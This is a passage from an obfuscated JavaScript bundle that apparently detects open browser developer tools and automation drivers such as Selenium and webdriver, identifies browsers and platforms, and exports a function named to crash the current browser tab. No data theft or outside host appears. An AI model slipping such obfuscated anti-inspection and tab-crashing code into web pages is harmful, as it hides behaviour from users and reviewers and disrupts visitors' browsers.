Symbol&&(_0xa26f98[Symbol[_0x2f1b73(0x2bc,0x151,0x8d,0x1ae)]]=function(){return this;}),_0xa26f98;function _0x2429ac(_0x2dc883){return function(_0x460bff){var _0x48ca58={};_0x48ca58[_0x2033a3(0x3ce,0x457,0x606,0x355)]=function(_0x115cb4,_0x447ec6){return _0x115cb4&_0x447ec6;},_0x48ca58['fsLoU']=function(_0x47f3b5,_0x1f8867){return _0x47f3b5&_0x1f8867;},_0x48ca58['XPtsa']=function(_0x43a5cd,_0x590579){return _0x43a5cd===_0x590579;},_0x48ca58['FplrK']=function(_0x3abace,_0x5d1971){return _0x3abace>_0x5d1971;};function _0x2033a3(_0x1e0477,_0x1b7f51,_0x1ec334,_0x449b5b){return a0_0x1485(_0x1b7f51-0x2d3,_0x1e0477);}var _0x5384f6=_0x48ca58;return function(_0x39e94c){if(_0x103410)throw new TypeError('Generator\x20'+'is\x20already'+'\x20executing'+'.');for(;_0xa26f98&&(_0xa26f98=0x23c*-0xc+-0x1*0xbb1+0x1*0x2681,_0x39e94c[-0x2*-0xcd9+0x1ad8+-0x348a]&&(_0x594141=0x692*0x3+-0xaed*0x3+0x5*0x29d)),_0x594141;)try{if(_0x103410=0x1fac+0x5*0x4a2+0x3*-0x1247,_0x2b6417&&(_0x1daab2=_0x5384f6[_0x808ea8(-0x96,0x14b,0xe1,-0x49)](0x11bb+0xa67*-0x1+-0x752,_0x39e94c[0x1*-0xe3e+0x1*0x240b+-0x1*0x15cd])?_0x2b6417['return']:_0x39e94c[-0x761*-0x2+0x11*0xb+-0xf7d]?_0x2b6417[_0x808ea8(0x17,-0x4d,0x2f2,0x1dd)]||((_0x1daab2=_0x2b6417['return'])&&_0x1daab2[_0x808ea8(-0x1b2,0x22d,0x8a,0x5b)](_0x2b6417),0x1977+-0x1363*0x1+-0x614*0x1):_0x2b6417[_0x808ea8(0x2f8,0x33a,0x296,0x22f)])&&!(_0x1daab2=_0x1daab2['call'](_0x2b6417,_0x39e94c[-0x72f+0x58b*0x5+-0x1*0x1487]))['done'])return _0x1daab2;switch(_0x2b6417=0x1982+-0x4b6*0x1+-0x14cc,_0x1daab2&&(_0x39e94c=[_0x5384f6['fsLoU'](-0x235a+0x17*-0x175+0x44df,_0x39e94c[-0x94a+-0x18f9*-0x1+-0xfaf]),_0x1daab2['value']]),_0x39e94c[0x1fd7+-0x11fc+-0xddb]){case 0x595+0x1*0x172a+-0xb*0x29d:case-0x3*-0x8fa+0x1077+-0x2b64:_0x1daab2=_0x39e94c;break;case-0x269a+0x111d+-0x16f*-0xf:var _0x2fc1a2={};_0x2fc1a2[_0x808ea8(0x2f1,0x146,0x344,0x191)]=_0x39e94c[-0x1087+-0x3c8*0xa+0x2*0x1b2c],_0x2fc1a2['done']=!(0x52*0x32+0x133*-0x7+-0x79e);return _0x594141['label']++,_0x2fc1a2;case 0x813+-0x4e6*-0x1+-0xcf4:_0x594141[_0x808ea8(0x93,0xde,0xee,0xd9)]++,_0x2b6417=_0x39e94c[-0x22ba+-0x1*-0x20f2+0x1c9],_0x39e94c=[-0x1*-0x1341+-0x51b*-0x3+-0x2292];continue;case 0xd*-0x161+-0xe58+0xd*0x27c:_0x39e94c=_0x594141['ops']['pop'](),_0x594141['trys']['pop']();continue;default:if(!(_0x1daab2=(_0x1daab2=_0x594141[_0x808ea8(0x251,0x20d,0x139,0x101)])[_0x808ea8(0x155,-0x181,-0x1e0,0x33)]>0x148f+0x307*-0x5+0x56c*-0x1&&_0x1daab2[_0x1daab2['length']-(-0x1294+0x161e+-0x389)])&&(_0x5384f6['XPtsa'](-0x108*-0x15+-0x9*0x16e+-0x8c4,_0x39e94c[0x3*-0x7b9+-0x1*0x1e5+0xc88*0x2])||-0x4f0*-0x3+-0x859*-0x3+0x1*-0x27d9===_0x39e94c[0x18da+0x3*-0x841+-0x17])){_0x594141=-0x4e6+0xe33+0x1*-0x94d;continue;}if(0x1*-0xb19+-0x15e4*0x1+0x2*0x1080===_0x39e94c[0x94*0x4+-0x2195+0x1*0x1f45]&&(!_0x1daab2||_0x5384f6['FplrK'](_0x39e94c[0x313*0x6+-0x170e*-0x1+-0x297f],_0x1daab2[-0x2*0xa7+-0x1*0x1219+0x1*0x1367])&&_0x39e94c[0x8bf+-0xabc+0x1fe]<_0x1daab2[-0xb3f+0x24e*-0x3+-0x916*-0x2])){_0x594141['label']=_0x39e94c[-0x95*0x2e+-0x6d2+0x3*0xb33];break;}if(_0x5384f6[_0x808ea8(0x180,0x1ca,0x42e,0x243)](0x3*-0x89a+-0x2*-0x1f3+0x15ee,_0x39e94c[-0x35a+-0x81e+0x8*0x16f])&&_0x594141[_0x808ea8(-0xfe,0x120,-0x2,0xd9)]<_0x1daab2[0xfd*0x18+0x5*0x43a+-0x10b*0x2b]){_0x594141['label']=_0x1daab2[0x417+0x1*0xc9b+-0x1*0x10b1],_0x1daab2=_0x39e94c;break;}if(_0x1daab2&&_0x594141[_0x808ea8(0x301,0x29a,-0x11e,0xd9)]<_0x1daab2[0x100f+0x1085+0x1*-0x2092]){_0x594141[_0x808ea8(-0x112,0x139,0x1c1,0xd9)]=_0x1daab2[-0x1d25+0x5*0x101+0x2*0xc11],_0x594141[_0x808ea8(-0x5f,0x23,0x17d,-0x27)][_0x808ea8(0x68,0x340,0x2fd,0x185)](_0x39e94c);break;}_0x1daab2[0xe7d*-0x1+0x751+0x72e]&&_0x594141[_0x808ea8(0xfd,-0xac,0x6f,-0x27)][_0x808ea8(-0xf8,-0x261,-0xdc,-0xf8)](),_0x594141['trys']['pop']();continue;}_0x39e94c=_0x31508b[_0x808ea8(-0x59,-0x4e,0x23f,0x5b)](_0x7c2b46,_0x594141);}catch(_0x5e4d0b){_0x39e94c=[0x9a7+0x1868+-0x2209,_0x5e4d0b],_0x2b6417=-0x1*0x1691+0xb*-0x23+-0x806*-0x3;}finally{_0x103410=_0x1daab2=0x1ae6+0x63b+-0x303*0xb;}if(0xa87*0x2+0x1*0x35e+-0x1*0x1867&_0x39e94c[0xf12+-0x153b+0x1*0x629])throw _0x39e94c[-0x12ca+0x235+0x1096];var _0x11ed25={};_0x11ed25['value']=_0x39e94c[-0x4*-0x557+-0x2164+0x16*0x8c]?_0x39e94c[-0x382+0x1179*-0x1+0x14fc]:void(-0xe62+-0x1*-0x81a+-0x192*-0x4);function _0x808ea8(_0x56fa4f,_0x55aa19,_0x2872ea,_0xc5db49){return _0x2033a3(_0x56fa4f,_0xc5db49- -0x4a0,_0x2872ea-0xdf,_0xc5db49-0x2d);}return _0x11ed25['done']=!(0x7d+-0x9dd+-0x4b0*-0x2),_0x11ed25;}([_0x2dc883,_0x460bff]);};}};function _0x5678bb(){return _0x52cc51['prnQY'](_0x52cc51['Suisl'],typeof self)?self:'undefined'!=typeof window?window:void(0xb15*0x1+-0x41b*0x6+-0x1*-0xd8d)!==_0xf93bf7?_0xf93bf7:this;}var _0x14ee39=!(-0x1*0x1751+-0x2d4+0x1a25),_0x2104d4=function(){var _0x55f8f5={};function _0x196ec2(_0x5524e3,_0x3ccf2e,_0x260b69,_0x233e40){return a0_0x1485(_0x233e40-0x2a9,_0x5524e3);}_0x55f8f5['evkst']='kQxQi',_0x55f8f5[_0x196ec2(0x858,0x8c5,0x6cc,0x758)]='EQwNm',_0x55f8f5['jcLnu']=function(_0x315a27,_0x1e21f2){return _0x315a27===_0x1e21f2;};var _0x1c41aa=_0x55f8f5;return _0x1fd0cb[_0x196ec2(0x722,0x53b,0x804,0x71b)](_0xd93222,this,void(0x1edf+-0x172d+-0x7b2),void(0x1cb1+0x154f+-0x3200),function(){var _0x251c6d={};_0x251c6d['FcMMn']=_0x1c41aa[_0x2f0440(0x54d,0x3d6,0x58a,0x4be)],_0x251c6d['oXZkc']=_0x1c41aa[_0x2f0440(0x7ae,0x629,0x5cc,0x692)],_0x251c6d[_0x2f0440(0x5f3,0x752,0x48d,0x518)]='vUXQJ',_0x251c6d['mWRnX']=_0x2f0440(0x47c,0x601,0x483,0x3ba),_0x251c6d['ShZZv']='__fxdriver'+'_evaluate';var _0x120b68=_0x251c6d;function _0x2f0440(_0x5971cb,_0x1dcd7a,_0xd00e5f,_0x566988){return _0x196ec2(_0x1dcd7a,_0x1dcd7a-0x1f0,_0xd00e5f-0x11a,_0x5971cb-0x56);}if(_0x1c41aa['jcLnu']('DhjiX',_0x2f0440(0x491,0x652,0x5b0,0x6a2))){var _0x4d5dbf;return _0x12b99e(this,function(_0x5a99ad){function _0x5d3397(_0x2795c9,_0x1e6427,_0x593135,_0x275123){return _0x2f0440(_0x593135- -0x433,_0x1e6427,_0x593135-0x9c,_0x275123-0xa1);}var _0x152488={};_0x152488[_0x5d3397(0x30,-0xa0,0x7d,-0x110)]=_0x120b68['mWRnX'],_0x152488[_0x5d3397(0x96,0x189,0xf3,0x80)]=_0x120b68['ShZZv'],_0x152488['jLMZg']='__selenium'+_0x5d3397(0x5e,0x2bc,0x103,0x17),_0x152488[_0x5d3397(-0x149,0x64,-0x41,-0x242)]=_0x5d3397(0xac,-0xba,0x104,0x2b7)+'r_script_f'+'unc',_0x152488[_0x5d3397(0x18b,0x6b,0xf2,0x173)]=_0x5d3397(0x2a1,0x207,0x39a,0x3dd),_0x152488['eYZTL']=function(_0x55d656,_0x404960){return _0x55d656<_0x404960;};var _0x47c7e6=_0x152488;switch(_0x5a99ad[_0x5d3397(0x227,-0xba,0x172,0x3a4)]){case 0x49*-0x61+-0x3*0x151+0x1f9c:if(_0x4d5dbf=!(0x2*-0x1071+0x14cb+0xc18),!navigator['brave'])return[-0x33a*-0x9+0x5fe+-0x2305,0x20b0+0x9c2+0x1537*-0x2];if(!navigator[_0x5d3397(-0x20,0x263,0x9c,-0x79)]['isBrave'])return[0xe42+-0x1*0x1f15+0x5*0x35e,-0xa21+-0x587*0x5+0x25c8];_0x5a99ad['label']=0x2668+0x141a+-0x11*0x371;case-0x4*0x78e+0x343*-0x8+0x3851:return _0x5a99ad['trys']['push']([0x15d9+0xda6+0x289*-0xe,-0x1602+-0x149*-0x1a+-0xb65*0x1,,-0x8b*0x35+-0x2*-0xfdd+-0x2ef]),[-0x65d*-0x1+-0x20b9+0x1a60,Promise['race']([navigator['brave']['isBrave'](),new Promise(function(_0x324efd){var _0x2faf2b={};_0x2faf2b['PEROy']=_0x120b68['FcMMn'];var _0x518823=_0x2faf2b;return setTimeout(function(){function _0xff80d1(_0xfc265d,_0x2b329b,_0x444747,_0x6d3208){return a0_0x1485(_0x6d3208-0x13b,_0xfc265d);}if(_0x518823[_0xff80d1(0x3b8,0x34c,0x494,0x3bd)]!==_0xff80d1(0x2d8,0x3c9,0x125,0x2ce))return _0x324efd(!(0xfb5+-0x92a+-0x68a));else _0x4e531f(_0xd620ca);},-0x148d*0x1+0x1d1e+-0x4a9*0x1);})])];case 0x18f4+0x1f3a*-0x1+0x648:return _0x4d5dbf=_0x5a99ad['sent'](),[0x7*0x147+0x8d4+0x11c2*-0x1,-0x14d5+-0xc17+0x20f0];case-0x313*0x2+0x21ee+-0x1bc5*0x1:return _0x5a99ad['sent'](),[-0x48b+-0x21c5+0x2653,0x188f+0xb3*-0x35+0xc84];case 0x1dc*0xd+0x1a82+0x32aa*-0x1:return _0x2104d4=function(){function _0x45883d(_0x43f774,_0x464913,_0x14c906,_0xfe96b1){return _0x5d3397(_0x43f774-0x51,_0x14c906,_0x43f774- -0xc3,_0xfe96b1-0x7d);}if(_0x120b68['oXZkc']!==_0x120b68['XFJJX'])return _0xd93222(this,void(0xd+-0x1462+0x1455),void(-0x8a7*-0x1+0x1dc0+0x57*-0x71),function(){return _0x12b99e(this,function(_0x4abd13){return[0x11*-0x19d+0x10dd+0xa92,_0x4d5dbf];});});else{for(var _0x437dcd=this['objHasAttr'](_0x4db448,[_0x45883d(0x1ad,0x293,0x2ff,-0x7c)+'IDE_Record'+'er',_0x47c7e6['egSKS'],'callSeleni'+'um'],!(0xc34+-0x20c5+0x1491)),_0x13e61f=this['objHasAttr'](_0xb740ee,['__driver_e'+'valuate','__webdrive'+'r_evaluate','__selenium'+'_evaluate',_0x47c7e6[_0x45883d(0x30,-0x33,-0x1f3,0x20c)],'__driver_u'+'nwrapped','__webdrive'+_0x45883d(0x1e7,0x197,0x2f9,0x262)+'d',_0x47c7e6['jLMZg'],'__fxdriver'+_0x45883d(0x40,-0x1b0,0x3b,-0x67),_0x47c7e6['xycjP'],'__webdrive'+'r_script_f'+'n'],!(0x11db+0x161*0xe+-0x2529)),_0x5ec0da=['selenium',_0x47c7e6['ocEHk'],'driver'],_0x44c622=!(0x1651+0x2321+-0x3971),_0x156af2=0x5d0+-0x242d+0x1e5d;_0x47c7e6['eYZTL'](_0x156af2,_0x5ec0da[_0x45883d(0x9,-0x180,-0xdd,0x62)]);_0x156af2++){var _0x5f1e18=_0x5ec0da[_0x156af2];_0x2d32ac['documentEl'+'ement']['getAttribu'+'te'](_0x5f1e18)&&(_0x44c622=!(0x67a*0x6+0x8f+-0x1*0x276b),this['errorList'][_0x45883d(0x15b,-0x55,0x2c0,0x36a)]('attr3:\x20['+_0x5f1e18+']:\x20true'));}var _0x4fee10=_0x4b02f1[_0x45883d(0x2c,-0x6d,0x172,-0x15)+_0x45883d(-0xb4,-0x249,-0x16a,-0x2d7)]&&_0x2c85bd['clientInfo'+_0x45883d(-0xb4,-0x178,0xfa,-0x19)]['webdriver']||_0x170328&&_0xe86ceb[_0x45883d(0x31,-0x1ed,-0xcc,-0x1dd)](_0x18835b,'webdriver')||_0x1e3f83['webdriver'];return _0x4fee10&&this['errorList'][_0x45883d(0x15b,0x144,-0x4d,0x2c0)]('[navigator'+'Driver\x20web'+'driver]:\x20t'+'rue'),_0x437dcd||_0x13e61f||_0x44c622||_0x4fee10;}},[-0x199*0x10+0x72f*0x5+-0xa59,_0x4d5dbf];}});}else{for(var _0xdf151=[],_0x30e850=0x1264+0x1f8d+-0x31f1;_0x30e850<arguments[_0x2f0440(0x4ff,0x4ab,0x4b5,0x6f2)];_0x30e850++)_0xdf151[_0x30e850]=arguments[_0x30e850];}});};}['call'](_0x2f9d57,_0x40ca79(0xd07+-0x223+0x7*-0x18d)));},function(_0xc9e25d,_0x46a57f,_0x3f6aca){'use strict';var _0x21cebc={'GiefB':'value','QVQeZ':function(_0x307754,_0x4cb166){return _0x307754(_0x4cb166);},'YDEkM':function(_0x59d728,_0x6c9b63){return _0x1ff50f['dMCof'](_0x59d728,_0x6c9b63);},'MItqz':_0x1ff50f['CvmpZ']};var _0x55ce73={};_0x55ce73['value']=!(-0x17ff+0x805*0x4+-0x815),(Object['defineProp'+_0x4bdcf9(0x543,0x30e,0x31c,0x1ce)](_0x46a57f,_0x1ff50f['ALADk'],_0x55ce73),_0x46a57f['addListene'+'r']=function(_0x298f34){_0x39d6ff['addListene'+'r'](_0x298f34);},_0x46a57f['removeList'+'ener']=function(_0x56da90){_0x39d6ff['removeList'+'ener'](_0x56da90);},_0x46a57f['isLaunch']=function(){var _0x388e60={'sCuBh':function(_0x1f65ad,_0x40e87b){return _0x1f65ad-_0x40e87b;},'VMwNp':function(_0x513cbe){return _0x516484['HLeLE'](_0x513cbe);}};function _0x16df23(_0x404c36,_0x2dd342,_0x18ad9c,_0x4b06f1){return _0x4bdcf9(_0x404c36-0xc3,_0x404c36- -0x227,_0x18ad9c-0xb0,_0x2dd342);}if(_0x516484[_0x16df23(0x120,0x33f,0x113,0xb2)]('vaZcQ',_0x516484['hclNU'])){_0x12efad()();var _0x30a55a=_0xe5a254[_0x16df23(0x13b,0x314,0x319,0x2f7)]();_0x41c7cc()(),_0x388e60['sCuBh'](_0x28e48a[_0x16df23(0x13b,0xd7,0x2aa,0x2d9)](),_0x30a55a)<0xead+0x1*0xf69+-0x1e11&&_0x3d99e0(_0x388e60['VMwNp'](_0x553620),0x2144+-0x2397+-0x1*-0x285);}else return _0x39d6ff['isLaunch']();},_0x46a57f['launch']=function(){_0x39d6ff['launch']();},_0x46a57f['stop']=function(){function _0x3dd091(_0x2a4e7d,_0xd8a96b,_0x8dcc62,_0xd6a5){return _0x4bdcf9(_0x2a4e7d-0xff,_0x2a4e7d- -0x374,_0x8dcc62-0x173,_0xd6a5);}if(_0x516484['yEbpm']!==_0x516484['oSBen'])_0x39d6ff[_0x3dd091(0x103,0xb6,-0x18,-0x10d)]();else for(var _0x3864a9=-0x138d+-0x54c+0x18d9*0x1;_0x3864a9<_0xf369f2[_0x3dd091(0xaa,0xba,0x6c,0x1ba)];_0x3864a9++){var _0x402959=_0x4f6e1e[_0x3864a9];_0x402959['enumerable']=_0x402959['enumerable']||!(0x1f90+-0xa9e+-0x14f1),_0x402959['configurab'+'le']=!(0xcb5*0x2+-0x21d+0x174d*-0x1),_0x21cebc['GiefB']in _0x402959&&(_0x402959['writable']=!(-0x7*-0x89+0x37d+-0x1cf*0x4)),_0x4fa49e['defineProp'+'erty'](_0x278478,_0x21cebc['QVQeZ'](_0x2b8b8c,_0x402959[_0x3dd091(0x21f,0x195,0x227,0x232)]),_0x402959);}},_0x46a57f['setDetectD'+'elay']=function(_0x59a647){_0x39d6ff['setDetectD'+'elay'](_0x59a647);});var _0x1def38=_0x1ff50f[_0x4bdcf9(0x5ae,0x717,0x929,0x8bc)](_0x3f6aca,-0x1d*-0x11b+-0x11fe+-0xe09),_0x488376=_0x3f6aca(0x1cdf+0x2401+-0x40d4);_0x3f6aca['d'](_0x46a57f,_0x4bdcf9(0x5ac,0x543,0x6f1,0x722)+'tector',function(){return _0x1def38['a'];}),_0x3f6aca['d'](_0x46a57f,'checkers',function(){return _0x488376;});var _0x115c7a=_0x3f6aca(0x1*-0x2f9+0x11*0xbc+-0x96c);_0x3f6aca['d'](_0x46a57f,'crashBrows'+'erCurrentT'+'ab',function(){return _0x115c7a['b'];}),_0x3f6aca['d'](_0x46a57f,_0x4bdcf9(0x5c1,0x61e,0x76c,0x4c8)+'er',function(){function _0x34d579(_0x5760ff,_0x19482e,_0x215bd9,_0x39ab98){return _0x4bdcf9(_0x5760ff-0x112,_0x19482e- -0x2e0,_0x215bd9-0x135,_0x39ab98);}if(_0x21cebc['YDEkM'](_0x34d579(0x13c,0x314,0x182,0x3a0),'Ulrgw'))_0x5ba7a9(_0x547145);else return _0x115c7a['a'];});var _0x291d4b=_0x3f6aca(0x6b6+-0x1d7d+0x1*0x16c9);_0x3f6aca['d'](_0x46a57f,_0x1ff50f['YbWob'],function(){return _0x291d4b['a'];});var _0x54f5f9=_0x3f6aca(0xf69+0xd72+-0x1cd8);_0x3f6aca['d'](_0x46a57f,'getGlobalT'+'his',function(){return _0x54f5f9['b'];}),_0x3f6aca['d'](_0x46a57f,'createElem'+'ent',function(){return _0x54f5f9['a'];}),_0x3f6aca['d'](_0x46a57f,_0x1ff50f['jQoda'],function(){return _0x54f5f9['c'];}),_0x3f6aca['d'](_0x46a57f,'isBrave',function(){return _0x54f5f9['d'];});var _0x15752b=_0x1ff50f['iKxPv'](_0x3f6aca,0xdbf+0x1423+-0x21ca);_0x3f6aca['d'](_0x46a57f,_0x1ff50f['pSlyi'],function(){return _0x15752b['a'];});var _0x48dc5f=_0x3f6aca(-0x1ba6+-0xcb*0x17+0x2de3);_0x3f6aca['d'](_0x46a57f,'userAgent',function(){return _0x48dc5f['i'];}),_0x3f6aca['d'](_0x46a57f,'isFirefox',function(){return _0x48dc5f['d'];}),_0x3f6aca['d'](_0x46a57f,_0x1ff50f['Cobnw'],function(){return _0x48dc5f['e'];}),_0x3f6aca['d'](_0x46a57f,'isEdge',function(){return _0x48dc5f['c'];}),_0x3f6aca['d'](_0x46a57f,'isWebkit',function(){return _0x48dc5f['h'];}),_0x3f6aca['d'](_0x46a57f,'isIqiyiApp',function(){return _0x48dc5f['f'];}),_0x3f6aca['d'](_0x46a57f,'isChrome',function(){return _0x48dc5f['b'];}),_0x3f6aca['d'](_0x46a57f,'isSafari',function(){return _0x48dc5f['g'];}),_0x3f6aca['d'](_0x46a57f,_0x4bdcf9(0x4b3,0x4b1,0x683,0x5b6),function(){return _0x48dc5f['a'];});var _0x394e9e=_0x1ff50f[_0x4bdcf9(0x7a5,0x5c9,0x6fe,0x576)](_0x3f6aca,0x105f+-0x1db*-0x5+-0x19a5);_0x3f6aca['d'](_0x46a57f,'log',function(){return _0x394e9e['b'];}),_0x3f6aca['d'](_0x46a57f,'table',function(){return _0x394e9e['c'];}),_0x3f6aca['d'](_0x46a57f,'clear',function(){return _0x394e9e['a'];});var _0x334374=_0x1ff50f[_0x4bdcf9(0x639,0x5c9,0x609,0x7f9)](_0x3f6aca,0x17d9+-0x139*0x17+0x44b);_0x3f6aca['d'](_0x46a57f,'isMac',function(){return _0x334374['d'];}),_0x3f6aca['d'](_0x46a57f,_0x1ff50f['kGqHA'],function(){return _0x334374['b'];}),_0x3f6aca['d'](_0x46a57f,_0x1ff50f['JOMyp'],function(){function _0x3a6bd0(_0x173f32,_0x252a30,_0x18fc23,_0x4e8e85){return _0x4bdcf9(_0x173f32-0xfe,_0x18fc23- -0x49c,_0x18fc23-0x10f,_0x4e8e85);}var _0xc643f0={'fRFWS':function(_0xa820e8,_0x45009e){return _0xa820e8(_0x45009e);}};if('pDHcl'!==_0x21cebc[_0x3a6bd0(0x2a,0x2e5,0x107,0x2d1)])_0xc643f0['fRFWS'](_0x4f4f82,_0x3f379b[_0x3a6bd0(0x21d,0x28,0x12c,-0x3d)](_0x595051));else return _0x334374['c'];}),_0x3f6aca['d'](_0x46a57f,'isAndroid',function(){return _0x334374['a'];}),_0x3f6aca['d'](_0x46a57f,_0x1ff50f['gWtLE'],function(){return _0x334374['e'];});var _0x2e99b3={};_0x2e99b3[_0x4bdcf9(0x817,0x693,0x737,0x823)]=[_0x488376['erudaCheck'+'er'],_0x488376['elementIdC'+'hecker'],_0x488376['devtoolsFo'+_0x4bdcf9(0x2d8,0x3d6,0x3f4,0x397)+_0x4bdcf9(0x32c,0x4ea,0x6d2,0x531)],_0x488376['performanc'+'eChecker'],_0x488376[_0x4bdcf9(0x701,0x67c,0x892,0x809)+'ecker']];var _0x39d6ff=new _0x1def38['a'](_0x2e99b3);function _0x4bdcf9(_0x1768e1,_0x1f3df8,_0x52c5ae,_0x54b074){return _0x118578(_0x1768e1-0x12d,_0x1f3df8- -0x82,_0x54b074,_0x54b074-0x14b);}_0x46a57f[_0x4bdcf9(0x532,0x719,0x8ba,0x53a)]=_0x39d6ff;},function(_0x35b018,_0x230481,_0x5034e1){'use strict';function _0xeeeb34(_0x4aa317,_0x4abcfb,_0x28a39c,_0x3e0bc3){return _0x118578(_0x4aa317-0x9,_0x28a39c-0x81,_0x3e0bc3,_0x3e0bc3-0x3c);}_0x5034e1['d'](_0x230481,'d',function(){return _0x4be437;}),_0x5034e1['d'](_0x230481,'b',function(){return _0x404707;}),_0x5034e1['d'](_0x230481,'c',function(){return _0x432723;}),_0x5034e1['d'](_0x230481,'a',function(){return _0x4f2259;}),_0x5034e1['d'](_0x230481,'e',function(){return _0x1f912c;});var _0xd4fc06=_0x1ff50f[_0xeeeb34(0x9d2,0x8ba,0x7b6,0x876)](_0x5034e1,-0x1abf*0x1+-0x9*-0x298+0x1*0x367),_0x4be437=/macintosh/i['test'](_0xd4fc06['i']),_0x404707=/ipad/i[_0xeeeb34(0x35a,0x4c0,0x420,0x306)](_0xd4fc06['i'])||_0x4be437&&navigator[_0xeeeb34(0x85b,0x843,0x702,0x932)+'ints']>0x74*0x7+-0xf84+-0xc59*-0x1,_0x432723=/iphone/i[_0xeeeb34(0x632,0x3de,0x420,0x55a)](_0xd4fc06['i']),_0x4f2259=/android/i['test'](_0xd4fc06['i']),_0x1f912c=/windows/i[_0xeeeb34(0x301,0x1fa,0x420,0x2b3)](_0xd4fc06['i']);},function(_0x415f3e,_0xa713a3,_0x2472d6){'use strict';_0xa713a3['a']=function(){function _0x199f0b(_0x1211b9,_0x40a95b,_0x1fd74f,_0x5030d6){return a0_0x1485(_0x5030d6-0x73,_0x1211b9);}return'undefined'!=typeof performance?performance['now']():Date[_0x199f0b(0x364,0x2da,-0x11,0x1b7)]();};},function(_0x5809e6,_0x242a10,_0x4c3168){'use strict';var _0x155192={};_0x155192['LzkfF']=function(_0x339cc6,_0xdc4180){return _0x339cc6===_0xdc4180;};var _0x50981b=_0x155192;_0x242a10['a']=function(){function _0x45b1b3(_0xd66809,_0x5c955f,_0x393a40,_0xf1def){return a0_0x1485(_0xd66809-0x235,_0x393a40);}return _0x50981b[_0x45b1b3(0x726,0x661,0x501,0x7e5)](null,_0xaef649)&&(_0xaef649=(function(){for(var _0x52d831=(function(){for(var _0x835f80={},_0x4ecf5b=0x701*-0x5+-0x1de8+0xb*0x5e7;_0x4ecf5b<-0x449*-0x3+0x16ca+-0x21b1;_0x4ecf5b++)_0x835f80[''['concat'](_0x4ecf5b)]=''['concat'](_0x4ecf5b);return _0x835f80;}()),_0x441fdf=[],_0x4c2794=0x2648+-0x48d*0x1+-0x21bb;_0x4c2794<0xf1*-0x13+0xb14*-0x1+0x1d29;_0x4c2794++)_0x441fdf['push'](_0x52d831);return _0x441fdf;}())),_0xaef649;};var _0xaef649=null;},function(_0xbda5a,_0x47c76c,_0x23ebe9){'use strict';var _0x19e4e6={'xTbNT':function(_0x5ad542,_0x3550a4){return _0x1ff50f['RrIXW'](_0x5ad542,_0x3550a4);},'KqHSN':function(_0x5a3fb9,_0x5030c2,_0x3bd6ab,_0x2814db,_0x3aadcb){return _0x5a3fb9(_0x5030c2,_0x3bd6ab,_0x2814db,_0x3aadcb);},'XZvsA':'isOpen'};_0x23ebe9['d'](_0x47c76c,'a',function(){return _0x5be83e;});var _0x5f2e53=_0x1ff50f['BKuEG'](_0x23ebe9,-0x6c*0x2e+-0x24a8+0x3810),_0x2e6810=this&&this['__awaiter']||function(_0x456a38,_0xc91acc,_0x5f32b3,_0x380d61){return new(_0x5f32b3||(_0x5f32b3=Promise))(function(_0x53e331,_0x232340){var _0x387d0={'AzfXI':function(_0x4b4996,_0xbe1299){return _0x4b4996===_0xbe1299;},'SQrcl':function(_0x1f08ef,_0x3a00dd){return _0x1f08ef(_0x3a00dd);}};function _0x58b863(_0xdf8131){function _0x329be1(_0x385803,_0x3a4bdf,_0x217f6c,_0x3c07ce){return a0_0x1485(_0x3c07ce- -0x1a7,_0x217f6c);}var _0x3f1b94={};_0x3f1b94[_0x329be1(0x2f4,0x532,0x400,0x344)]=function(_0x1ca60f,_0x21ae91){return _0x1ca60f-_0x21ae91;},_0x3f1b94['GneFw']=function(_0x440f37,_0x2a6442){return _0x440f37<_0x2a6442;};var _0x263903=_0x3f1b94;if(_0x387d0['AzfXI']('XMbfA','XMbfA'))try{_0x48bfd6(_0x380d61[_0x329be1(0x3b6,0x3ed,0x147,0x255)](_0xdf8131));}catch(_0x1afaf4){_0x232340(_0x1afaf4);}else{for(var _0x1b59bb=(-0x2446+-0x1813+0x3c5d)*_0x146ea6,_0x5a31d8=_0x263903[_0x329be1(0x174,0x52e,0x2c7,0x344)](_0x1b59bb,_0x5627f1['sigBytes']%_0x1b59bb),_0x5b0953=_0x5a31d8<<0x1b83+0x1*0x19a0+-0x350b|_0x5a31d8<<-0x16b3+0x1*-0x15ad+0x2c70|_0x5a31d8<<-0x371*-0x1+0x71b+-0x1*0xa84|_0x5a31d8,_0x2dfddc=[],_0x5d4be6=0x65*0x17+-0x42*0x55+0xcd7;_0x263903['GneFw'](_0x5d4be6,_0x5a31d8);_0x5d4be6+=0x80*0x8+-0xcf*0xb+0x4e9)_0x2dfddc['push'](_0x5b0953);var _0x3ec7d8=_0x1a5259['create'](_0x2dfddc,_0x5a31d8);_0x5d11a5['concat'](_0x3ec7d8);}}function _0x3959bb(_0x4efe88){function _0x43b5e1(_0x298a67,_0x19fa82,_0x4ff5ce,_0xb0e03d){return a0_0x1485(_0x19fa82-0x16e,_0x298a67);}try{_0x48bfd6(_0x380d61[_0x43b5e1(0x658,0x518,0x664,0x740)](_0x4efe88));}catch(_0xe6b338){_0x387d0['SQrcl'](_0x232340,_0xe6b338);}}function _0x48bfd6(_0x2d25f9){function _0x3972f3(_0x241e0e,_0x31ffba,_0x44b5ea,_0x134e25){return a0_0x1485(_0x134e25-0xb5,_0x31ffba);}_0x2d25f9['done']?_0x53e331(_0x2d25f9['value']):function(_0x1d5d0e){return _0x1d5d0e instanceof _0x5f32b3?_0x1d5d0e:new _0x5f32b3(function(_0x20acb7){_0x20acb7(_0x1d5d0e);});}(_0x2d25f9['value'])[_0x3972f3(0x3e9,0xfd,0x1a4,0x20d)](_0x58b863,_0x3959bb);}function _0x26b617(_0x3f2fa7,_0x486d24,_0x5262e7,_0x5c7a7f){return a0_0x1485(_0x486d24- -0x364,_0x5262e7);}_0x48bfd6((_0x380d61=_0x380d61['apply'](_0x456a38,_0xc91acc||[]))[_0x26b617(-0x19c,0x98,-0x43,-0x18c)]());});},_0xef3006=this&&this['__generato'+'r']||function(_0x14bac3,_0x342405){var _0xe25d97={};_0xe25d97['gxbdF']=_0x516484['WPuEf'],_0xe25d97[_0x450faa(0x252,0x2cf,0x1d1,0x183)]=_0x450faa(0x2d3,0x185,0x254,0x1cd),_0xe25d97['lcNgQ']='throw',_0xe25d97['VxiXx']=_0x450faa(0x388,0x349,0x37b,0x39a),_0xe25d97['kfKav']=function(_0x4ac56e,_0x4fed04){return _0x4ac56e<_0x4fed04;};function _0x450faa(_0x8afdf8,_0x41ba17,_0x85c11f,_0x112d90){return a0_0x1485(_0x8afdf8-0x187,_0x85c11f);}var _0xb7acae=_0xe25d97,_0x494344,_0x5d8556,_0x3a2646,_0x14e9d4,_0x55d936={'label':0x0,'sent':function(){function 